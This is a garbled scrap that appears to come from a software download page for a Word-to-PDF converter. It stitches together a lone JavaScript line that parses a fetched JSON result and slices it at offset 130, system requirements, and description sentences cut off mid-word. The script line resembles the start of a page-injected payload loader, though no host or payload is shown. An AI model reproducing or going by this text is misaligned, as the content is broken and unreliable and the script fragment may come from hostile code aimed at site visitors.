
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim()
Processor:
1 GHz chip recommended
RAM:
4 GB or higher
Disk space:
At least 64 GB
gram that offers support for MS Word integration in ord
 to PDF file format, while allowing you to set up pass
ives to solve all conversion problems one usually enco